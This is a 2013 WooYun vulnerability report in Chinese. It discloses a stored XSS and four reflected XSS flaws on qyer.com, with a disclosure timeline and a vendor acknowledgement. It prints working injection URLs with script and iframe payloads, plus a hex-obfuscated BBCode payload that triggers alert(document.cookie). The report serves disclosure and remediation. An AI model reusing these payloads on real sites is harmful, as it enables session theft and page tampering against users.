漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-044238

漏洞标题:穷游网存储型XSS+多个反射型xss

相关厂商:穷游网

漏洞作者: clown岩

提交时间:2013-11-28 17:03

修复时间:2014-01-12 17:04

公开时间:2014-01-12 17:04

漏洞类型:xss跨站脚本攻击

危害等级:中

自评Rank:8

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-11-28: 细节已通知厂商并且等待厂商处理中

2013-11-28: 厂商已经确认,细节仅向厂商公开

2013-12-08: 细节向核心白帽子及相关领域专家公开

2013-12-18: 细节向普通白帽子公开

2013-12-28: 细节向实习白帽子公开

2014-01-12: 细节向公众公开

简要描述:

穷游网 存储型XSS+多个反射型xss

详细说明:

穷游回答功能存储型xss提交地址:http://ask.qyer.com/question/717459.html

反射型XSS:





1.http://user.qyer.com/user_action_logininfo?xxcb=*/-->'"></script><script>alert(/xss/)</script>



2.http://plan.qyer.com/search.php?*/-->'"><script>alert(/xss/)</script>

3.http://user.qyer.com/[email protected]*/-->'"><iframe src=http://www.baidu.com width=500 height=500>

4.http://bbs.qyer.com/api.php?action=showcopytravelsnote&tid=862455&rf=bbs*/-->'"></script><script>alert(/xss/)</script>

漏洞证明:

穷游回答功能存储型xss提交地址:http://ask.qyer.com/question/717459.html



提交留言代码:[flash=222,111]http://aa\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x31\x20\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x61\x6c\x65\x72\x74\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x29\x3e//.swf[/flash]

存储型XSS弹窗:

反射型xss1:http://user.qyer.com/user_action_logininfo?xxcb=*/-->'"></script><script>alert(/xss/)</script>



反射型xss2:http://plan.qyer.com/search.php?*/-->'"><script>alert(/xss/)</script>

怒弹20多次窗,不吹逼

一看源代码你就知道

反射xss3 前面弹得太猛了 这次换个温柔的 意思一样滴 装装13

http://user.qyer.com/[email protected]*/-->'"><iframe src=http://www.baidu.com width=500 height=500>



反射xss4:http://bbs.qyer.com/api.php?action=showcopytravelsnote&tid=862455&rf=bbs*/-->'"></script><script>alert(/xss/)</script>

修复方案:

已将xss留言删除

版权声明:转载请注明来源 clown岩@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:6

确认时间:2013-11-28 17:14

厂商回复:

感谢您的关注,我们会尽快修改,谢谢~~

最新状态:

暂无